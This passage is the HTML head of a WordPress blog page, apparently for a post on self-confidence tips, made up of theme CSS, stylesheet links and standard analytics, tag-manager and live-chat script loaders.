.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#f4f4f4;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#f4f4f4;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#f4f4f4;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#fd4f4f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#fd4f4f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#fd4f4f;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:var(--ast-global-color-5);border-bottom-style:solid;}.ast-below-header-bar{background-color:var(--ast-global-color-5);background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:var(--ast-global-color-5);}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://blog.10minuteschool.com/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.11.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.10minuteschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper_style-css' href='https://unpkg.com/swiper@7/swiper-bundle.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='10-minute-school-blog-theme-css-css' href='https://blog.10minuteschool.com/wp-content/themes/tenms-blog/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='10-minute-school-blog-theme-main-css' href='https://blog.10minuteschool.com/wp-content/themes/tenms-blog/tenms-blog.css?ver=6.8.2' media='all' />
<!--[if IE]>
<script src="https://blog.10minuteschool.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://blog.10minuteschool.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://blog.10minuteschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.10minuteschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/js/tenms-script.js?ver=1.0.1" id="tenms_script-js"></script>
<script src="https://unpkg.com/swiper@7/swiper-bundle.min.js?ver=6.8.2" id="swiper_script-js"></script>
<link rel="https://api.w.org/" href="https://blog.10minuteschool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.10minuteschool.com/wp-json/wp/v2/posts/39955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.10minuteschool.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://blog.10minuteschool.com/?p=39955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.10minuteschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.10minuteschool.com%2Fself-confidence-hacks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.10minuteschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.10minuteschool.com%2Fself-confidence-hacks%2F&#038;format=xml" />
<meta property="fb:app_id" content="926204840736566"/><meta name="theme-color" content="#444444">
<meta name="google-site-verification" content="quqhDnnwodpE4C_bPsGunBEINU8ebYCyA4qZ1rK4Lk8" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "g190ymfdre");
		</script>
		<script type='text/javascript'>window.$_REVECHAT_API || (function(d, w) { var r = $_REVECHAT_API = function(c) {r._.push(c);}; w.__revechat_account='7404589';w.__revechat_version=2;
                    r._= []; var rc = d.createElement('script'); rc.type = 'text/javascript'; rc.async = true; rc.setAttribute('charset', 'utf-8');
                    rc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'static.revechat.com/widget/scripts/new-livechat.js?'+new Date().getTime();
                    var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(rc, s);
                    })(document, window);</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
